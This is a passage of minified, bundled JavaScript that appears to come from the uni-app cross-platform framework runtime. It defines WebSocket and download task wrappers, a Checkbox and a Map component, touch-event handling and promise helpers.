r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,"connectSocket",(function(){return f})),n.d(e,"sendSocketMessage",(function(){return d})),n.d(e,"closeSocket",(function(){return h})),n.d(e,"onSocketOpen",(function(){return v})),n.d(e,"onSocketError",(function(){return g})),n.d(e,"onSocketMessage",(function(){return m})),n.d(e,"onSocketClose",(function(){return b}));var o=t,a=o.invokeCallbackHandler,s=["open","close","error","message"],c={},u=[],l=function(){function t(e,n,i){var o,l=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(this,"_webSocket",void 0);try{var f=this._webSocket=new WebSocket(e,n);f.binaryType="arraybuffer",this._callbacks={},s.forEach((function(t){l._callbacks[t]=[],f.addEventListener(t,(function(e){var n=e.data,i=e.code,o=e.reason,s="message"===t?{data:n}:"close"===t?{code:i,reason:o}:{};if(l._callbacks[t].forEach((function(e){try{e(s)}catch(n){r.error("thirdScriptError\n".concat(n,";at socketTask.on").concat(t[0].toUpperCase()+t.substr(1)," callback function\n"),n)}})),l===u[0]&&c[t]&&a(c[t],s),"error"===t||"close"===t){var f=u.indexOf(l);f>=0&&u.splice(f,1)}}))}));["CLOSED","CLOSING","CONNECTING","OPEN","readyState"].forEach((function(t){Object.defineProperty(l,t,{get:function(){return f[t]}})}))}catch(d){o=d}i(o,this)}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"send",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.data,n=this._webSocket;try{if(n.readyState!==n.OPEN)throw new Error("SocketTask.readyState is not OPEN");n.send(e),this._callback(t,"sendSocketMessage:ok")}catch(r){this._callback(t,"sendSocketMessage:fail ".concat(r))}}},{key:"close",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this._webSocket,n=[];n.push(t.code||1e3),"string"===typeof t.reason&&n.push(t.reason);try{e.close.apply(e,n),this._callback(t,"closeSocket:ok")}catch(r){this._callback(t,"closeSocket:fail ".concat(r))}}},{key:"_callback",value:function(t,e){var n=t.success,r=t.fail,i=t.complete,o={errMsg:e};/:ok$/.test(e)?"function"===typeof n&&n(o):"function"===typeof r&&r(o),"function"===typeof i&&i(o)}}]),t}();function f(t,e){var n=t.url,r=t.protocols;return new l(n,r,(function(t,n){t||u.push(n),a(e,{errMsg:"connectSocket:"+(t?"fail ".concat(t):"ok")})}))}function d(t,e){var n=u[0];n&&n.readyState===n.OPEN?n.send(Object.assign({},t,{complete:function(t){a(e,t)}})):a(e,{errMsg:"sendSocketMessage:fail WebSocket is not connected "})}function h(t,e){var n=u[0];n?n.close(Object.assign({},t,{complete:function(t){a(e,t)}})):a(e,{errMsg:"closeSocket:fail WebSocket is not connected"})}function p(t){return function(e){c[t]=e}}s.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);l.prototype["on".concat(e)]=function(e){this._callbacks[t].push(e)}}));var v=p("open"),g=p("error"),m=p("message"),b=p("close")}.call(this,n("2c9f"),n("418b")["default"])},c879:function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("9798"),i={},o=0;function a(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];o++;var n=new r["a"](o,t);return e&&(i[o]=n),n}},c885:function(t,e,n){"use strict";var r=n("5b5f"),i=n.n(r);i.a},c88e:function(t,e){var n=[].concat(["base64ToArrayBuffer","arrayBufferToBase64","addInterceptor","removeInterceptor","interceptors"],["request","uploadFile","downloadFile","connectSocket","onSocketOpen","onSocketError","sendSocketMessage","onSocketMessage","closeSocket","onSocketClose","getUpdateManager","configMTLS"],["navigateTo","redirectTo","reLaunch","switchTab","navigateBack"],["setStorage","setStorageSync","getStorage","getStorageSync","getStorageInfo","getStorageInfoSync","removeStorage","removeStorageSync","clearStorage","clearStorageSync"],["getLocation","chooseLocation","openLocation","createMapContext","onLocationChange","onLocationChangeError","startLocationUpdate","stopLocationUpdate","offLocationChange","offLocationChangeError"],["chooseImage","chooseFile","previewImage","closePreviewImage","getImageInfo","getVideoInfo","saveImageToPhotosAlbum","compressImage","compressVideo","getRecorderManager","getBackgroundAudioManager","createAudioContext","createInnerAudioContext","chooseVideo","saveVideoToPhotosAlbum","createVideoContext","createCameraContext","createLivePlayerContext","createLivePusherContext"],["getSystemInfo","getSystemInfoSync","getWindowInfo","getDeviceInfo","getAppBaseInfo","canIUse","onMemoryWarning","getNetworkType","onNetworkStatusChange","offNetworkStatusChange","onAccelerometerChange","offAccelerometerChange","startAccelerometer","stopAccelerometer","onCompassChange","offCompassChange","startCompass","stopCompass","onGyroscopeChange","startGyroscope","stopGyroscope","makePhoneCall","scanCode","setClipboardData","getClipboardData","setScreenBrightness","getScreenBrightness","setKeepScreenOn","onUserCaptureScreen","vibrateLong","vibrateShort","addPhoneContact","openBluetoothAdapter","startBluetoothDevicesDiscovery","onBluetoothDeviceFound","stopBluetoothDevicesDiscovery","onBluetoothAdapterStateChange","getConnectedBluetoothDevices","getBluetoothDevices","getBluetoothAdapterState","closeBluetoothAdapter","writeBLECharacteristicValue","readBLECharacteristicValue","onBLEConnectionStateChange","onBLECharacteristicValueChange","notifyBLECharacteristicValueChange","getBLEDeviceServices","getBLEDeviceCharacteristics","createBLEConnection","closeBLEConnection","setBLEMTU","getBLEDeviceRSSI","onBeaconServiceChange","onBeaconUpdate","getBeacons","startBeaconDiscovery","stopBeaconDiscovery","checkIsSupportSoterAuthentication","checkIsSoterEnrolledInDevice","startSoterAuthentication","onThemeChange","offThemeChange","onUIStyleChange","getSystemSetting","getAppAuthorizeSetting","openAppAuthorizeSetting"],["hideKeyboard","onKeyboardHeightChange","offKeyboardHeightChange","getSelectedTextRange"],["showToast","hideToast","showLoading","hideLoading","showModal","showActionSheet","setNavigationBarTitle","setNavigationBarColor","showNavigationBarLoading","hideNavigationBarLoading","setTabBarItem","setTabBarStyle","hideTabBar","showTabBar","setTabBarBadge","removeTabBarBadge","showTabBarRedDot","hideTabBarRedDot","onTabBarMidButtonTap","setBackgroundColor","setBackgroundTextStyle","createAnimation","pageScrollTo","onWindowResize","offWindowResize","loadFontFace","startPullDownRefresh","stopPullDownRefresh","createSelectorQuery","createIntersectionObserver","createMediaQueryObserver","getMenuButtonBoundingClientRect","showTopWindow","showLeftWindow","showRightWindow","hideTopWindow","hideLeftWindow","hideRightWindow","getTopWindowStyle","getLeftWindowStyle","getRightWindowStyle","setTopWindowStyle","setLeftWindowStyle","setRightWindowStyle","getLocale","setLocale","onLocaleChange"],["$emit","$on","$once","$off"],["saveFile","getSavedFileList","getSavedFileInfo","removeSavedFile","getFileInfo","openDocument","getFileSystemManager"],["createOffscreenCanvas","createCanvasContext","canvasToTempFilePath","canvasPutImageData","canvasGetImageData"],["getProvider","login","checkSession","getUserInfo","getUserProfile","preLogin","closeAuthView","getCheckBoxState","getUniverifyManager","share","shareWithSystem","showShareMenu","hideShareMenu","requestPayment","subscribePush","unsubscribePush","onPush","offPush","requireNativePlugin","upx2px","restoreGlobal","requireGlobal","getSubNVueById","getCurrentSubNVue","setPageMeta","onHostEventReceive","onNativeEventReceive","sendNativeEvent","preloadPage","unPreloadPage","loadSubPackage","sendHostEvent","navigateToMiniProgram","getLaunchOptionsSync","getEnterOptionsSync","initUTSProxyClass","initUTSProxyFunction","initUTSIndexClassName","initUTSClassName","initUTSPackageName","requireUTSPlugin","registerUTSPlugin","registerUTSInterface"],["createRewardedVideoAd","createFullScreenVideoAd","createInterstitialAd","createInteractiveAd"],["invokePushCallback","getPushClientId","onPushMessage","offPushMessage","createPushMessage","getChannelManager"]);t.exports=n},c93f:function(t,e,n){},c9d5:function(t,e,n){},c9da:function(t,e,n){"use strict";n.r(e),n.d(e,"interceptors",(function(){return i}));var r=n("f44c");n.d(e,"addInterceptor",(function(){return r["a"]})),n.d(e,"removeInterceptor",(function(){return r["d"]}));var i={promiseInterceptor:r["c"]}},ca37:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Checkbox",mixins:[r["a"],r["f"]],props:{checked:{type:[Boolean,String],default:!1},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},value:{type:String,default:""},color:{type:String,default:"#007aff"},backgroundColor:{type:String,default:""},borderColor:{type:String,default:""},activeBackgroundColor:{type:String,default:""},activeBorderColor:{type:String,default:""},iconColor:{type:String,default:""}},data:function(){return{checkboxChecked:this.checked,checkboxValue:this.value}},computed:{checkboxStyle:function(){if(this.disabled)return{backgroundColor:"#E1E1E1",borderColor:"#D1D1D1"};var t={};return this.checkboxChecked?(t.color=this.iconColor||this.color,this.activeBorderColor&&(t.borderColor=this.activeBorderColor),this.activeBackgroundColor&&(t.backgroundColor=this.activeBackgroundColor)):(this.borderColor&&(t.borderColor=this.borderColor),this.backgroundColor&&(t.backgroundColor=this.backgroundColor)),t}},watch:{checked:function(t){this.checkboxChecked=t},value:function(t){this.checkboxValue=t}},listeners:{"label-click":"_onClick","@label-click":"_onClick"},created:function(){this.$dispatch("CheckboxGroup","uni-checkbox-group-update",{type:"add",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("CheckboxGroup","uni-checkbox-group-update",{type:"remove",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onClick:function(t){this.disabled||(this.checkboxChecked=!this.checkboxChecked,this.$dispatch("CheckboxGroup","uni-checkbox-change",t))},_resetFormData:function(){this.checkboxChecked=!1}}},o=i,a=(n("cb35"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-checkbox",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-checkbox-wrapper",style:{"--HOVER-BD-COLOR":t.activeBorderColor}},[n("div",{staticClass:"uni-checkbox-input",class:{"uni-checkbox-input-checked":t.checkboxChecked,"uni-checkbox-input-disabled":t.disabled},style:t.checkboxStyle}),t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},ca54:function(t,e,n){"use strict";var r=n("c490"),i=n.n(r);i.a},cb35:function(t,e,n){"use strict";var r=n("cdb1"),i=n.n(r);i.a},cbd0:function(t,e,n){"use strict";var r=n("d4fc"),i=n.n(r);i.a},cbe2:function(t,e,n){"use strict";var r=n("6729"),i=n.n(r);i.a},ccdf:function(t,e,n){"use strict";n.r(e),n.d(e,"onWindowResize",(function(){return a})),n.d(e,"offWindowResize",(function(){return s}));var r=n("9131"),i=n("745a"),o=[];function a(t){o.push(t)}function s(t){o.splice(o.indexOf(t),1)}Object(i["d"])("onViewDidResize",(function(t){o.forEach((function(e){Object(r["a"])(e,t)}))}))},cce2:function(t,e,n){"use strict";n.d(e,"b",(function(){return l})),n.d(e,"a",(function(){return b}));var r=n("340d"),i=n("38ce"),o=n("5844"),a=n("8d7d");function s(t,e){var n={id:t.id,offsetLeft:t.offsetLeft,offsetTop:t.offsetTop,dataset:Object(i["b"])(t)};return e&&Object.assign(n,e),n}function c(t){if(t){for(var e=[],n=Object(a["a"])(),r=n.top,i=0;i<t.length;i++){var o=t[i];e.push({identifier:o.identifier,pageX:o.pageX,pageY:o.pageY-r,clientX:o.clientX,clientY:o.clientY-r,force:o.force||0})}return e}return[]}function u(t){return t.startsWith("mouse")||["contextmenu"].includes(t)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(e._processed)return e.type=n.type||t,e;if("click"===t){var l=Object(a["a"])(),f=l.top;n={x:e.x,y:e.y-f},e.touches=e.changedTouches=[{force:1,identifier:0,clientX:e.clientX,clientY:e.clientY,pageX:e.pageX,pageY:e.pageY}]}var d=Object(o["b"])({type:n.type||t,timeStamp:e.timeStamp||0,detail:n,target:s(r,n),currentTarget:s(i,!1,!0),touches:e instanceof Event||e instanceof CustomEvent?c(e.touches):e.touches,changedTouches:e instanceof Event||e instanceof CustomEvent?c(e.changedTouches):e.changedTouches,preventDefault:function(){},stopPropagation:function(){}});if(u(t)){var h=Object(a["a"])(),p=h.top;d.pageX=e.pageX,d.pageY=e.pageY-p,d.clientX=e.clientX,d.clientY=e.clientY-p}return d}var f=!!r["t"]&&{passive:!0},d=!1;function h(){d&&(clearTimeout(d),d=!1)}var p=0,v=0;function g(t){if(h(),1===t.touches.length){var e=t.touches[0],n=e.pageX,r=e.pageY;p=n,v=r,d=setTimeout((function(){var e=new CustomEvent("longpress",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});e.touches=t.touches,e.changedTouches=t.changedTouches,t.target.dispatchEvent(e)}),350)}}function m(t){if(d){if(1!==t.touches.length)return h();var e=t.touches[0],n=e.pageX,r=e.pageY;return Math.abs(n-p)>10||Math.abs(r-v)>10?h():void 0}}function b(){window.addEventListener("touchstart",g,f),window.addEventListener("touchmove",m,f),window.addEventListener("touchend",h,f),window.addEventListener("touchcancel",h,f)}},cdb1:function(t,e,n){},cedc:function(t,e,n){"use strict";n.r(e),n.d(e,"addPhoneContact",(function(){return r}));var r={firstName:{type:String,required:!0,validator:function(t){if(!t)return"addPhoneContact:fail parameter error: parameter.firstName should not be empty String;"}}}},cf97:function(t,e,n){"use strict";n.r(e),n.d(e,"downloadFile",(function(){return c}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbackId=n,this._callbacks=[]}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"abort",value:function(){Object(i["c"])("operateDownloadTask",{downloadTaskId:this.id,operationType:"abort"})}},{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"onHeadersReceived",value:function(){}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"offHeadersReceived",value:function(){}}]),t}(),s=Object.create(null);function c(t,e){var n=Object(i["c"])("createDownloadTask",t),r=n.downloadTaskId,o=new a(r,e);return s[r]=o,o}Object(i["d"])("onDownloadTaskStateChange",(function(t){var e=t.downloadTaskId,n=t.state,i=t.tempFilePath,o=t.statusCode,a=t.progress,c=t.totalBytesWritten,u=t.totalBytesExpectedToWrite,l=t.errMsg,f=s[e],d=f._callbackId;switch(n){case"progressUpdate":f._callbacks.forEach((function(t){t({progress:a,totalBytesWritten:c,totalBytesExpectedToWrite:u})}));break;case"success":Object(r["a"])(d,{tempFilePath:i,statusCode:o,errMsg:"request:ok"});case"fail":Object(r["a"])(d,{errMsg:"request:fail "+l});default:setTimeout((function(){delete s[e]}),100);break}}))},cff9:function(t,e,n){"use strict";(function(t,r){function i(e,n,r){return"onError"!==n&&t.debug("App：".concat(n," have been invoked")+(r?" ".concat(JSON.stringify(r)):"")),e=e.$vm||e,e.__call_hook&&e.__call_hook(n,r)}function o(e,n,i){return"onLoad"===n&&(e.$mp.query=i,r.publishHandler("onPageLoad",e,e.$page.id)),"onShow"===n&&(e.$route.meta.isTabBar&&e.$route.params.detail&&setTimeout((function(){r.emit("onTabItemTap",e.$route.params.detail)}),0),r.publishHandler("onPageShow",e,e.$page.id)),"onPageScroll"!==n&&t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：").concat(n," have been invoked")),function(t,e,n){return t=t.$vm||t,t.__call_hook&&t.__call_hook(e,n)}(e,n,i)}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}))}).call(this,n("418b")["default"],n("2c9f"))},d042:function(t,e,n){"use strict";(function(t){var r=n("909e"),i=n("340d"),o=n("6d4b"),a=n("e76b"),s=n("9b6d"),c=n("04d4"),u=n("b435");function l(t,e,n){return l=f()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=Function.bind.apply(t,r),o=new i;return n&&d(o,n.prototype),o},l.apply(null,arguments)}function f(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function d(t,e){return d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e,n){return new t.LatLng(e,n)}function p(t,e,n){return u["c"]?function(t,e,n){return new t.LngLat(n,e)}(t,e,n):h(t,e,n)}function v(t){return"getLat"in t?t.getLat():t.lat()}function g(t){return"getLng"in t?t.getLng():t.lng()}e["a"]={name:"Map",components:{mapMarker:a["a"],mapControl:s["a"],mapPolygon:c["a"]},mixins:[r["g"]],props:{id:{type:String,default:""},latitude:{type:[String,Number],default:39.92},longitude:{type:[String,Number],default:116.46},scale:{type:[String,Number],default:16},markers:{type:Array,default:function(){return[]}},covers:{type:Array,default:function(){return[]}},includePoints:{type:Array,default:function(){return[]}},polyline:{type:Array,default:function(){return[]}},circles:{type:Array,default:function(){return[]}},controls:{type:Array,default:function(){return[]}},showLocation:{type:[Boolean,String],default:!1},libraries:{type:Array,default:function(){return[]}},polygons:{type:Array,default:function(){return[]}}},data:function(){return{center:{latitude:116.46,longitude:116.46},isMapReady:!1,isBoundsReady:!1,polylineSync:[],circlesSync:[]}},watch:{latitude:function(){this.centerChange()},longitude:function(){this.centerChange()},scale:function(t){var e=this;this.mapReady((function(){e._map.setZoom(Number(t)||16)}))},polyline:function(t){var e=this;this.mapReady((function(){e.createPolyline()}))},circles:function(){var t=this;this.mapReady((function(){t.createCircles()}))},includePoints:function(){var t=this;this.mapReady((function(){t.fitBounds(t.includePoints)}))},showLocation:function(t){var e=this;this.mapReady((function(){e[t?"createLocation":"removeLocation"]()}))}},created:function(){this._markers={};var t=this.latitude,e=this.longitude;t&&e&&(this.center.latitude=t,this.center.longitude=e)},mounted:function(){var t=this;Object(o["a"])(this.libraries,(function(e){e.event=e.event||e.Event,e.Point=e.Point||e.BuryPoint,t._maps=e,t.init()}))},beforeDestroy:function(){this.removePolyline(),this.removeCircles(),this.removeLocation()},methods:{_handleSubscribe:function(t){var e=this,n=t.type,r=t.data,i=void 0===r?{}:r,o=this._maps;function a(t,e){t=t||{},t.errMsg="".concat(n,":").concat(e?"fail"+e:"ok");var r=e?i.fail:i.success;"function"===typeof r&&r(t),"function"===typeof i.complete&&i.complete(t)}switch(n){case"getCenterLocation":this.mapReady((function(){var t,n,r=e._map.getCenter();t=v(r),n=g(r),a({latitude:t,longitude:n})}));break;case"moveToLocation":var s=i.latitude,c=i.longitude,l=s&&c?p(o,s,c):this._locationPosition;l&&(this._map.setCenter(l),a({latitude:s,longitude:c}));break;case"translateMarker":this.mapReady((function(){try{var t=e.getMarker(i.markerId);u["c"]&&o.plugin("AMap.MoveAnimation",(function(){}));var n=i.destination,r=i.duration,s=!!i.autoRotate,c=Number(i.rotate)?i.rotate:0,l=0;"getRotation"in t&&(l=t.getRotation());var f,d=t.getPosition(),h=p(o,n.latitude,n.longitude);f=u["c"]?o.GeometryUtil.distance(d,h):o.geometry.spherical.computeDistanceBetween(d,h)/1e3;var v=("number"===typeof r?r:1e3)/36e5,g=f/v,m=o.event.addListener(t,"moving",(function(e){var n=e.latLng,r=t.label;r&&r.setPosition(n);var i=t.callout;i&&i.setPosition(n)})),b=o.event.addListener(t,"moveend",(function(e){u["c"]||(b.remove(),m.remove()),t.lastPosition=d,t.setPosition(h);var n=t.label;n&&n.setPosition(h);var r=t.callout;r&&r.setPosition(h);var o=i.animationEnd;"function"===typeof o&&o()})),y=0;s&&!u["c"]&&(t.lastPosition&&(y=o.geometry.spherical.computeHeading(t.lastPosition,d)),c=o.geometry.spherical.computeHeading(d,h)-y),"setRotation"in t&&t.setRotation(l+c),"moveTo"in t?u["c"]?t.moveTo(h,{duration:r,autoRotation:s}):t.moveTo(h,g):(t.setPosition(h),o.event.trigger(t,"moveend",{}))}catch(w){a(null,w)}}));break;case"includePoints":this.fitBounds(i.points);break;case"getRegion":this.mapReady((function(){e.boundsReady((function(){var t=e._map.getBounds(),n=t.getSouthWest(),r=t.getNorthEast();a({southwest:{latitude:v(n),longitude:g(n)},northeast:{latitude:v(r),longitude:g(r)}})})),u["c"]&&(e.isBoundsReady=!0,e.$emit("boundsready"))}));break;case"getScale":this.mapReady((function(){a({scale:e._map.getZoom()})}));break}},init:function(){var t=this,e=this._maps,n=p(e,this.center.latitude,this.center.longitude),r=this._map=new e.Map(this.$refs.map,{center:n,zoom:Number(this.scale),disableDoubleClickZoom:!0,mapTypeControl:!1,zoomControl:!1,scaleControl:!1,panControl:!1,fullscreenControl:!1,streetViewControl:!1,keyboardShortcuts:!1,minZoom:5,maxZoom:18,draggable:!0}),i=e.event.addListener(r,"bounds_changed",(function(e){i.remove(),t.isBoundsReady=!0,t.$emit("boundsready")}));function o(){var t=r.getCenter();return{scale:r.getZoom(),centerLocation:{latitude:v(t),longitude:g(t)}}}e.event.addListener(r,"click",(function(e){t.$trigger("click",{},{})})),e.event.addListener(r,"dragstart",(function(){t.$trigger("regionchange",{},{type:"begin",causedBy:"gesture"})})),e.event.addListener(r,"dragend",(function(){t.$trigger("regionchange",{},Object.assign({type:"end",causedBy:"drag"},o()))}));var a=function(){t.$emit("update:scale",r.getZoom()),t.$trigger("regionchange",{},Object.assign({type:"end",causedBy:"scale"},o()))};e.event.addListener(r,"zoom_changed",a),e.event.addListener(r,"zoomend",a),e.event.addListener(r,"center_changed",(function(){var e,n,i=r.getCenter();e=v(i),n=g(i),t.$emit("update:latitude",e),t.$emit("update:longitude",n)})),this.polyline&&Array.isArray(this.polyline)&&this.polyline.length&&this.createPolyline(),this.circles&&Array.isArray(this.circles)&&this.circles.length&&this.createCircles(),this.showLocation&&this.createLocation(),this.includePoints&&Array.isArray(this.includePoints)&&this.includePoints.length&&this.fitBounds(this.includePoints,(function(){r.setCenter(n)})),this.isMapReady=!0,this.$emit("mapready"),this.$trigger("updated",{},{})},centerChange:function(){var t=this,e=this._maps,n=Number(this.latitude),r=Number(this.longitude);n===this.center.latitude&&r===this.center.longitude||(this.center.latitude=n,this.center.longitude=r,this._map&&this.mapReady((function(){var i=p(e,n,r);t._map.setCenter(i)})))},createPolyline:function(){var t=this._maps,e=this._map,n=this.polylineSync;this.removePolyline(),this.polyline.forEach((function(r){var o=[];r.points.forEach((function(e){var n=u["c"]?[e.longitude,e.latitude]:h(t,e.latitude,e.longitude);o.push(n)}));var a=Number(r.borderWidth)||0,s=Object(i["j"])(r.color),c=s.r,l=s.g,f=s.b,d=s.a,p=Object(i["j"])(r.borderColor),v=p.r,g=p.g,m=p.b,b=p.a,y={map:e,clickable:!1,path:o,strokeWeight:(Number(r.width)||0)+a||6,strokeDashStyle:r.dottedLine?"dash":"solid"};u["c"]&&(y.strokeColor=r.strokeColor,y.strokeStyle=r.dottedLine?"dashed":"solid",y.isOutline=!!r.borderWidth,y.borderWeight=r.borderWidth,y.outlineColor=r.borderColor);var w={map:e,clickable:!1,path:o,strokeWeight:r.width||6,strokeDashStyle:r.dottedLine?"dash":"solid"};"Color"in t?(y.strokeColor=new t.Color(c,l,f,d),w.strokeColor=new t.Color(v,g,m,b)):(y.strokeColor="rgb(".concat(c,", ").concat(l,", ").concat(f,")"),y.strokeOpacity=d,w.strokeColor="rgb(".concat(v,", ").concat(g,", ").concat(m,")"),w.strokeOpacity=b),a&&n.push(new t.Polyline(w));var _=new t.Polyline(y);u["c"]&&e.add(_),n.push(_)}))},removePolyline:function(){var t=this.polylineSync;t.forEach((function(t){t.setMap(null)})),t.splice(0,t.length)},createCircles:function(){var t=this._maps,e=this._map,n=this.circlesSync;this.removeCircles(),this.circles.forEach((function(r){var o=u["c"]?[r.longitude,r.latitude]:h(t,r.latitude,r.longitude),a={map:e,center:o,clickable:!1,radius:r.radius,strokeWeight:Number(r.strokeWidth)||1,strokeDashStyle:"solid"},s=Object(i["j"])(r.fillColor||"#00000000"),c=s.r,l=s.g,f=s.b,d=s.a,p=Object(i["j"])(r.color||"#000000"),v=p.r,g=p.g,m=p.b,b=p.a;"Color"in t?(a.fillColor=new t.Color(c,l,f,d),a.strokeColor=new t.Color(v,g,m,b)):(a.fillColor="rgb(".concat(c,", ").concat(l,", ").concat(f,")"),a.fillOpacity=d,a.strokeColor="rgb(".concat(v,", ").concat(g,", ").concat(m,")"),a.strokeOpacity=b);var y=new t.Circle(a);u["c"]&&e.add(y),n.push(y)}))},removeCircles:function(){var t=this.circlesSync;t.forEach((function(t){t.setMap(null)})),t.splice(0,t.length)},createLocation:function(){var e=this,n=this._maps,r=this._map,i=this._location;i&&this.removeLocation(),uni.getLocation({type:"gcj02",success:function(t){if(i===e._location){var o=p(n,t.latitude,t.longitude);if(u["c"]){i=new n.Marker({position:o,map:r,flat:!0,rotation:0});var s=new n.Icon({size:new n.Size(44,44),image:u["a"],imageSize:new n.Size(44,44)});i.setIcon(s),r.add(i)}else i=new n.Marker({position:o,map:r,icon:new n.MarkerImage(u["a"],null,null,new n.Point(22,22),new n.Size(44,44)),flat:!0,rotation:0});e._location=i,a(),e.__onCompassChange=function(t){"setRotation"in i&&i.setRotation(t.direction)},uni.onCompassChange(e.__onCompassChange)}},fail:function(e){t.error(e)}});var o=this;function a(){i===o._location&&setTimeout((function(){uni.getLocation({type:"gcj02",success:function(t){var e=o._locationPosition=p(n,t.latitude,t.longitude);i.setPosition(e)},fail:function(e){t.error(e)},complete:function(){a()}})}),3e4)}},removeLocation:function(){var t=this._location;t&&(t.setMap(null),this._location=null,this._locationPosition=null,uni.offCompassChange(this.__onCompassChange))},fitBounds:function(t,e){var n=this,r=this._maps;this.boundsReady((function(){var i=n._map;if(u["c"]){var o=[];t.forEach((function(t){o.push([t.longitude,t.latitude])}));var a=l(r.Bounds,o);i.setBounds(a)}else{var s=new r.LatLngBounds;t.forEach((function(t){var e=t.longitude,n=t.latitude,i=h(r,n,e);s.extend(i)})),i.fitBounds(s)}"function"===typeof e&&e()})),u["c"]&&(this.isBoundsReady=!0,this.$emit("boundsready"))},mapReady:function(t){this.isMapReady?t():this.$once("mapready",(function(){t()}))},boundsReady:function(t){this.isBoundsReady?t():this.$once("boundsready",(function(){t()}))},getMarker:function(t){var e=this._markers[t];if(!e)throw new Error("translateMarker: fail cannot find marker with id "+t);return e}}}}).call(this,n("418b")["default"])},d0aa:function(t,e,n){},d280:function(t,e,n){"use strict";n.r(e),n.d(e,"openLocation",(function(){return r}));var r={latitude:{type:Number,required:!0},longitude:{type:Number,required:!0},scale:{type:Number,validator:function(t,e){t=Math.floor(t),e.scale=t>=5&&t<=18?t:18},default:18},name:{type:String},address:{type:String}}},d334:function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"a",(function(){return d})),n.d(e,"c",(function(){return h})),n.d(e,"d",(function(){return g}));var r=n("340d"),i=n("f44c"),o=/^\$|__f__|Window$|WindowStyle$|sendHostEvent|sendNativeEvent|restoreGlobal|requireGlobal|getCurrentSubNVue|getMenuButtonBoundingClientRect|^report|interceptors|Interceptor$|getSubNVueById|requireNativePlugin|rpx2px|upx2px|hideKeyboard|canIUse|^create|Sync$|Manager$|base64ToArrayBuffer|arrayBufferToBase64|getLocale|setLocale|invokePushCallback|getWindowInfo|getDeviceInfo|getAppBaseInfo|getSystemSetting|getAppAuthorizeSetting|initUTS|requireUTS|registerUTS/,a=/^create|Manager$/,s=["createBLEConnection"],c=["request","downloadFile","uploadFile","connectSocket"],u=["createBLEConnection","createPushMessage"],l=/^on|^off/;function f(t){return o.test(t)&&-1===u.indexOf(t)}function d(t){return l.test(t)&&"onPush"!==t}function h(t){return-1!==c.indexOf(t)}function p(t){return t.then((function(t){return[null,t]})).catch((function(t){return[t]}))}function v(t){return!(function(t){return a.test(t)&&-1===s.indexOf(t)}(t)||f(t)||d(t))}function g(t,e){return v(t)&&Object(r["k"])(e)?function(){for(var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return Object(r["k"])(n.success)||Object(r["k"])(n.fail)||Object(r["k"])(n.complete)?Object(i["e"])(t,i["b"].apply(void 0,[t,e,Object.assign({},n)].concat(a))):Object(i["e"])(t,p(new Promise((function(r,o){i["b"].apply(void 0,[t,e,Object.assign({},n,{success:r,fail:o})].concat(a))}))))}:e}Promise.prototype.finally||(Promise.prototype.finally=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){throw n}))}))})},d359:function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("b435");function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function a(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){function e(){var t=this.div,e=this.getPanes();e.floatPane.appendChild(t)}function n(){var t=this.div.parentNode;t&&t.removeChild(this.div)}function o(){var e=this,n=this.option;this.Text=new 